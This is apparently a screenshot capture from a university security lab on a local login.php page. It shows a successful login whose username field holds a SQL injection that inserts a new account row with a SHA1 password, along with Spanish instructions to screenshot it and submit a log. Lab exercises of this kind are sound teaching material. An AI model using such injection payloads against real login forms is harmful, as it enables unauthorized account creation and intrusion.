 localhost:8000/login.php
UOC
Wed, 18 Nov 2026 18:56:45 +0000 UTC
Login exitoso
Usuario: atorresans'; INSERT INTO logins.usuarios (usuario, contrasena) VALUES ('atorresans',
SHA1('fake123')) #
PON UNA CAPTURA DE PANTALLA en tu presentación
Wed, 18 Nov 2026 18:56:45 +0000 UTC
Haz click sobre el enlace, descarga el archivo y adjuntalo en tu entrega (no lo modifiques) Descargar Log
Usuario:
Contraseña:
Iniciar Sesión